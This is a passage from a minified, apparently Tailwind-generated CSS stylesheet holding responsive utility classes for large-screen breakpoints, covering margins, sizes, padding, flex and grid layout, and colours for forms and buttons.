(min-width:1024px){.lg\:\!top-\[12\.5\%\]{top:12.5%!important}.lg\:bottom-20{bottom:5rem}.lg\:left-0{left:0}.lg\:top-8{top:2rem}.lg\:m-1{margin:.25rem}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-3{margin-left:.75rem;margin-right:.75rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-4{margin-top:1rem;margin-bottom:1rem}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-0\.5{margin-top:.125rem}.lg\:mt-1{margin-top:.25rem}.lg\:mt-3{margin-top:.75rem}.lg\:mt-9{margin-top:2.25rem}.lg\:mt-\[60px\]{margin-top:60px}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:\!h-\[56px\]{height:56px!important}.lg\:h-10{height:2.5rem}.lg\:h-11{height:2.75rem}.lg\:h-\[400px\]{height:400px}.lg\:h-\[500px\]{height:500px}.lg\:h-\[56px\]{height:56px}.lg\:h-\[60px\]{height:60px}.lg\:h-\[64px\]{height:64px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-\[50vh\]{max-height:50vh}.lg\:\!w-\[65\%\]{width:65%!important}.lg\:\!w-full{width:100%!important}.lg\:w-0{width:0}.lg\:w-11{width:2.75rem}.lg\:w-20{width:5rem}.lg\:w-\[1000px\]{width:1000px}.lg\:w-\[174px\]{width:174px}.lg\:w-\[360px\]{width:360px}.lg\:w-\[420px\]{width:420px}.lg\:w-\[700px\]{width:700px}.lg\:w-\[720px\]{width:720px}.lg\:w-\[75\%\]{width:75%}.lg\:w-\[calc\(33\.33\%-0\.17rem\)\]{width:calc(33.33% - .17rem)}.lg\:w-auto{width:auto}.lg\:min-w-\[360px\]{min-width:360px}.lg\:min-w-\[70px\]{min-width:70px}.lg\:\!max-w-\[65\%\]{max-width:65%!important}.lg\:max-w-7xl{max-width:80rem}.lg\:max-w-\[360px\]{max-width:360px}.lg\:max-w-\[400px\]{max-width:400px}.lg\:max-w-\[600px\]{max-width:600px}.lg\:max-w-lg{max-width:32rem}.lg\:max-w-md{max-width:28rem}.lg\:basis-0{flex-basis:0px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.lg\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.lg\:gap-x-9{-moz-column-gap:2.25rem;column-gap:2.25rem}.lg\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2.5rem * var(--tw-space-x-reverse));margin-left:calc(2.5rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.lg\:border-2{border-width:2px}.lg\:border-none{border-style:none}.lg\:bg-\[url\(\'\/images\/lfg-landing-hero-pattern\.png\'\)\]{background-image:url("")}.lg\:p-10{padding:2.5rem}.lg\:p-2{padding:.5rem}.lg\:p-3{padding:.75rem}.lg\:p-4{padding:1rem}.lg\:p-5{padding:1.25rem}.lg\:p-6{padding:1.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-3{padding-top:.75rem;padding-bottom:.75rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:pb-11{padding-bottom:2.75rem}.lg\:pt-0{padding-top:0}.lg\:pt-16{padding-top:4rem}.lg\:pt-4{padding-top:1rem}.lg\:text-end{text-align:end}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1280px){.xl\:-left-\[60px\]{left:-60px}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:\!h-\[72px\]{height:72px!important}.xl\:h-10{height:2.5rem}.xl\:h-\[60px\]{height:60px}.xl\:w-40{width:10rem}.xl\:w-\[60px\]{width:60px}.xl\:flex-1{flex:1 1 0%}.xl\:justify-between{justify-content:space-between}.xl\:gap-7{gap:1.75rem}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-0{padding-left:0}.xl\:text-base{font-size:1rem;line-height:1.5rem}}@media (min-width:1536px){.\32xl\:flex{display:flex}.\32xl\:hidden{display:none}.\32xl\:justify-end{justify-content:flex-end}}.\[\&\>div\]\:contents>div{display:contents}:is(.dark .dark\:\[\&\>div\]\:\!text-labs>div){--tw-text-opacity:1!important;color:rgb(0 188 240/var(--tw-text-opacity))!important}.\[\&\>iframe\]\:max-w-full>iframe{max-width:100%}.\[\&\>svg\]\:h-3\.5>svg{height:.875rem}.\[\&\>svg\]\:w-3\.5>svg{width:.875rem}.\[\&_\*\]\:font-courier *{font-family:Courier_Prime,monospace}.\[\&_\*\]\:font-inter *{font-family:Inter,sans-serif}.\[\&_\.container\>div\>div\]\:\!my-0 .container>div>div{margin-top:0!important;margin-bottom:0!important}.\[\&_\.container\>div\>div\]\:hidden .container>div>div{display:none}.first\:\[\&_\.container\>div\>div\]\:block .container>div>div:first-child{display:block}.\[\&_\.container\]\:\!max-w-none .container{max-width:none!important}.\[\&_\[class\*\=\'MuiScopedCssBaseline-root\'\]\]\:\!bg-transparent [class*=MuiScopedCssBaseline-root]{background-color:transparent!important}.\[\&_\[class\*\=\'appContent\'\]\]\:\!m-0 [class*=appContent]{margin:0!important}.\[\&\:nth-child\(5\)\]\:\[\&_\[class\*\=\'bridgeContent\'\]\>div\]\:bg-v2-background-dark [class*=bridgeContent]>div:nth-child(5){--tw-bg-opacity:1;background-color:rgb(25 35 45/var(--tw-bg-opacity))}.\[\&\>div\]\:\[\&\:nth-child\(5\)\]\:\[\&_\[class\*\=\'bridgeContent\'\]\>div\]\:\!bg-transparent [class*=bridgeContent]>div:nth-child(5)>div{background-color:transparent!important}.\[\&_\[class\*\=\'input\'\]\]\:bg-v2-background-dark [class*=input]{--tw-bg-opacity:1;background-color:rgb(25 35 45/var(--tw-bg-opacity))}.first\:\[\&_button\]\:\!min-h-\[36px\] button:first-child{min-height:36px!important}.first\:\[\&_button\]\:\!border-\[\#121212\] button:first-child{--tw-border-opacity:1!important;border-color:rgb(18 18 18/var(--tw-border-opacity))!important}.\[\&_form\]\:rounded-b-2xl form{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem}.\[\&_form\]\:bg-v2-background form{--tw-bg-opacity:1;background-color:rgb(48 66 86/var(--tw-bg-opacity))}.\[\&_form\]\:p-4 form{padding:1rem}
/*# sourceMappingURL=682867160cd57b53.css.map*/
</file>
